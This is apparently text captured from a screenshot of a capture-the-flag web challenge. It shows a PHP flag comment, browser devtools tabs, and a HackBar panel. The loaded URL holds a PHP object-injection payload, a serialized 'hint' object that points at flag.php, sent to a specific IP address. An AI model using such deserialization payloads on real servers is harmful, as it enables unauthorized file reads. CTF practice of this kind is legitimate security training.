 <?php
//flag{77734-6c5c26e8649709665bc07c-98cdb}
查看器 HackBar 网络 控制台 调试器 样式编辑器 性能 内存 存储 无障
Encryption Encoding SQL XSS Other
Load URL http://120.55.43.255:13005/index.php?class=O:4:%22hint%22:2:{s:4:%22file%22;s:8:%22flag.php%22;}
Split URL
Execute
Post data Referer User Agent Cookies Clear All